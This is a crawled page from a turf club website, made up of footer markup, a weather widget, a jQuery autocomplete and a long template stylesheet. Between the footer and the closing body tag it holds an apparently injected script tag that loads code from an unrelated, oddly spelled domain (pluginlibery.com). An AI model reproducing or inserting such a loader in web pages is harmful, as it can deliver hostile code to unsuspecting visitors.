    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/style.css
body_size: 12647
content:
<style type="text/css">

navbar-default

Template Name: Varsity

Author : MarkUps

Author URI: http://www.markups.io/

Version: 1.0

Tags: light, white, education, online education, school, college, university multi page, custom-colors, Bootstrap, responsive, html5, css3, Sass, template, web template

*/

/* Table of Content

==================================================

#BASIC TYPOGRAPHY

#HEADER SECTION

#NAVBAR SECTION

#SLIDER SECTION

#SERVICE SECTION

#ABOUT US SECTION

#COUNTER SECTION

#FEATURES SECTION

#LATEST COURSES SECTION

#TEACHER SECTION

#TESTIMONIAL SECTION

#FROM BLOG SECTION

# COURSES PAGE

#BLOG PAGE

#GALLERY PAGE

#CONTACT PAGE

#ERROR  PAGE

#FOOTER SECTION

#RESPONSIVE DESIGN

*/

/* BASE - Base tyles, Variables, Mixins, etc. */

body {

background-color: #ffffff;

font-family: "Gotham", sans-serif !important;

color: #333333;

font-size: 16px;

overflow-x: hidden;

}

.no-padding {

padding: 0;

}

.no-border {

border: none;

}

/* MODULES - Individual site components */

ul {

padding: 0;

margin: 0;

list-style: none;

}

a {

text-decoration: none;

color: #fcf8e3;

}

a:hover,

a:focus {

outline: none;

text-decoration: none;

}

h1, h2, h3, h4, h5, h6 {

font-family: "Gotham", sans-serif !important;

}

p{

font-family: "Gotham", sans-serif !important;

}



table{

font-family: "Gotham", sans-serif !important;

}

a{

font-family: "Gotham", sans-serif !important;

}

h2 {

font-size: 30px;

font-weight: 700;

line-height: 40px;

margin: 0;

}

img {

border: none;

}

.mu-read-more-btn {

border: 1px solid #fff;

color: #fff;

display: inline-block;

margin-top: 10px;

padding: 10px 20px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {

color: #fff;

}

.mu-post-btn {

background-color: transparent;

border: 1px solid #ccc;

display: inline-block;

font-size: 16px;

padding: 10px 18px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-post-btn:hover, .mu-post-btn:focus {

color: #fff;

}

/* LAYOUTS - Page layout styles */

/*==================

HEADER SECTION

====================*/

#mu-header {

/*background-color: #f8f8f8;*/

display: inline;

float: left;

width: 100%;

height: 100px;

position: sticky;

}

#mu-header .mu-header-area {

display: inline;

float: left;

padding: 10px 0;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left {

display: inline;

float: left;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

display: inline;

float: left;

font-size: 14px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

border-left: 1px solid #ddd;

display: inline;

font-size: 14px;

float: left;

margin-left: 15px;

padding-left: 15px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-right {

display: inline;

float: left;

text-align: right;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

display: inline-block;

font-size: 14px;

padding: 0 8px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

NAVBAR SECTION

====================*/

#mu-menu {

display: inline;

float: left;

width: 100%;

}

#mu-menu .navbar-header .navbar-brand {

color: #333;

font-family: "Gotham", sans-serif;

font-size: 26px;

font-weight: bold;

text-transform: uppercase;

padding-top: 20px;

letter-spacing: 0.5px;

}

#mu-menu .navbar-header .navbar-brand i {

font-size: 35px;

}

#mu-menu .navbar-header .navbar-brand span {

margin-left: 4px;

}

#mu-menu .navbar-default {

/*background-color: #fdabab;*/

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: 0px;

}

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

border-bottom: 2px solid transparent;

padding-bottom: 25px;

padding-top: 25px;

margin-bottom: -1px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-menu .navbar-default .navbar-nav li #mu-search-icon:hover, #mu-menu .navbar-default .navbar-nav li #mu-search-icon:focus {

border: none;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu {

border-radius: 0px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a {

color: #333333;

padding-top: 10px;

padding-bottom: 10px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {

color: #fff;

}

#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {

color: #fff;

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

}

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

/* ALL SECTION */

/*scrol to top*/

.scrollToTop {

border-radius: 4px;

bottom: 25px;

color: #fff;

display: none;

font-size: 30px;

line-height: 50px;

height: 50px;

font-family: "Gotham", sans-serif;

padding: 5px 0;

position: fixed;

right: 28px;

text-align: center;

text-decoration: none;

width: 50px;

z-index: 999;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

.scrollToTop i {

display: block;

}

.scrollToTop span {

display: block;

text-transform: uppercase;

font-size: 14px;

font-weight: bold;

}

.scrollToTop:hover,

.scrollToTop:focus {

color: #fff;

}

#mu-search {

background-color: rgba(0, 0, 0, 0.9);

height: 100%;

left: 0;

opacity: 1;

position: fixed;

top: 0;

transform: translateY(-100%) scale(0);

-webkit-transition: all 0.5s ease-in-out 0s;

-moz-transition: all 0.5s ease-in-out 0s;

-ms-transition: all 0.5s ease-in-out 0s;

-o-transition: all 0.5s ease-in-out 0s;

transition: all 0.5s ease-in-out 0s;

width: 100%;

z-index: 99999;

}

#mu-search .mu-search-area {

display: inline;

float: left;

width: 100%;

padding: 20% 0;

text-align: center;

}

#mu-search .mu-search-area .mu-search-close {

border: none;

color: #fff;

display: inline-block;

font-size: 25px;

outline: none;

height: 50px;

line-height: 50px;

position: absolute;

right: 100px;

text-align: center;

top: 50px;

width: 50px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

background: transparent none repeat scroll 0 0;

border: medium none;

color: #fff;

font-size: 45px;

font-family: "Gotham", sans-serif;

height: 100px;

outline: medium none;

text-align: center;

width: 100%;

}

#mu-search.mu-search-open {

transform: translateY(0) scale(1);

}

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*==================

SLIDER SECTION

====================*/

#mu-slider {

display: inline;

float: left;

width: 100%;

}

#mu-slider .mu-slider-single {

display: inline;

float: left;

width: 100%;

position: relative;

}/*

#mu-slider .mu-slider-single .mu-slider-img {

display: inline;

float: left;

width: 100%;

height: 500px;

}

#mu-slider .mu-slider-single .mu-slider-img:after {

background-color: rgba(0, 0, 0, 0.5);

content: '';

position: absolute;

left: 0;

right: 0;

top: 0;

bottom: 0;

}*/

/*#mu-slider .mu-slider-single .banner figure {

height: 100%;

width: 100%;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: 100%;

height: 100%;

}*/

#mu-slider .mu-slider-single .welcome {

color: #fff;

position: absolute;

left: 0;

right: 0;

top: 20%;

padding: 0 15%;

width: 100%;

text-align: center;

height: 100%;

}

#mu-slider .mu-slider-single .welcome h2 {

font-size: 50px;

line-height: 80px;

margin-bottom: 10px;

text-align: center;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 18px;

letter-spacing: 0.5px;

line-height: 28px;

}

#mu-slider .slick-prev,

#mu-slider .slick-next {

height: 60px;

width: 60px;

}

#mu-slider .slick-prev:before,

#mu-slider .slick-next:before {

color: #fff;

font-size: 25px;

}

/*==================

SERVICE SECTION

====================*/

#mu-service {

display: inline;

float: left;

margin-top: -80px;

width: 100%;

}

#mu-service .mu-service-area {

display: inline;

float: left;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single {

background-color: #01bafd;

color: #fff;

display: inline;

float: left;

padding: 35px 25px;

text-align: center;

width: 33.33%;

}

#mu-service .mu-service-area .mu-service-single:nth-child(2) {

background-color: #2ecc71;

}

#mu-service .mu-service-area .mu-service-single:nth-child(3) {

background-color: #45a0de;

}

#mu-service .mu-service-area .mu-service-single span {

font-size: 30px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 25px;

}

#mu-service .mu-service-area .mu-service-single p {

font-weight: lighter;

}

/*==================

ABOUT SECTION

====================*/

#mu-about-us {

margin-top: 18px;

display: inline;

float: left;

width: 100%;

padding: 30px;

}

#mu-about-us .mu-about-us-area {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 40px;

margin-bottom: 20px;

text-align: left;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul {

margin-left: 25px;

margin-bottom: 15px;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul li {

line-height: 30px;

list-style: circle;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

display: inline;

float: left;

width: 100%;

display: block;

width: 100%;

background-color: #ccc;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a {

display: block;

width: 100%;

position: relative;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a img {

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a:after {

background-color: rgba(0, 0, 0, 0.8);

bottom: 0;

color: #ddd;

content: '\f04b';

font-family: gotham;

font-size: 50px;

left: 0;

padding-top: 27%;

position: absolute;

right: 0;

text-align: center;

top: 0;

}

/*==== about us dynamic video player ====*/

#about-video-popup {

background-color: rgba(0, 0, 0, 0.9);

position: fixed;

left: 0;

top: 0;

right: 0;

text-align: center;

bottom: 0;

z-index: 99999;

}

#about-video-popup span {

color: #fff;

cursor: pointer;

float: right;

font-size: 30px;

margin-right: 50px;

margin-top: 50px;

}

#about-video-popup iframe {

background: url(../img/loader.gif) center center no-repeat;

margin: 10% auto;

width: 650px;

height: 450px;

}

.mu-title {

display: inline;

float: left;

text-align: center;

width: 100%;

padding-left: 64px;

}

.mu-title h2 {

color: #000;

margin-bottom: 10px;

text-transform: uppercase;

}

.mu-title p {

color: #555;

letter-spacing: 0.3px;

line-height: 1.7;

padding: 0 120px;

}

/*==================

ABOUT US COUNTER SECTION

====================*/

#mu-abtus-counter {

/*background-image: url("../img/counter-bg.jpg");*/

background-color: #202C45;

background-repeat: no-repeat;

background-size: 100%;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area {

display: inline;

float: left;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border-right: 2px solid #888;

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

color: #fff;

display: inline-block;

font-size: 50px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

color: #fff;

font-size: 40px;

font-weight: bold;

margin-bottom: 5px;

margin-top: 20px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single p {

color: #fff;

font-size: 18px;

text-transform: uppercase;

}

#mu-abtus-counter .mu-abtus-counter-area .no-border {

border: none;

}

/*==================

FEATURES SECTION

====================*/

#mu-features {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-features .mu-features-area {

display: inline;

float: left;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

display: inline;

float: left;

margin-bottom: 30px;

margin-top: 30px;

padding: 0 10px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {

font-size: 25px;

padding: 10px 15px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4 {

margin-bottom: 15px;

margin-top: 15px;

padding-bottom: 10px;

position: relative;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4:after {

background-color: #333;

content: '';

left: 0;

right: 0;

bottom: 0;

height: 2px;

width: 70px;

position: absolute;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature a {

border: 1px solid #888;

display: inline-block;

font-size: 14px;

margin-top: 10px;

padding: 5px 10px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

LATEST COURSES SECTION

====================*/

#mu-latest-courses {

background-color: #333;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area {

display: inline;

float: left;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-title h2 {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-title p {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-slide {

outline: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li {

background-color: #fff;

border-radius: 4px;

height: 8px;

width: 20px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li button {

display: none;

}

.mu-latest-course-single {

background-color: #fff;

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img {

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img a {

display: block;

}

.mu-latest-course-single .mu-latest-course-img a img {

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 10px 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

float: right;

}

.mu-latest-course-single .mu-latest-course-

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span i {

margin-right: 5px;

}

.mu-latest-course-single .mu-latest-course-single-content {

display: inline;

float: left;

width: 100%;

padding: 15px;

}

.mu-latest-course-single .mu-latest-course-single-content h4 {

color: #333;

line-height: 1.4;

}

.mu-latest-course-single .mu-latest-course-single-content h4 a {

color: #333;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content p {

font-size: 14px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom {

border-top: 1px solid #ccc;

display: inline;

float: left;

margin-top: 15px;

padding-top: 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:hover, .mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:focus {

color: #333;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-price {

display: inline-block;

float: right;

}

/*==================

TEACHER SECTION

====================*/

#mu-our-teacher {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social {

opacity: 1;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social a {

-moz-transform: translateY(0%);

-o-transform: translateY(0%);

-ms-transform: translateY(0%);

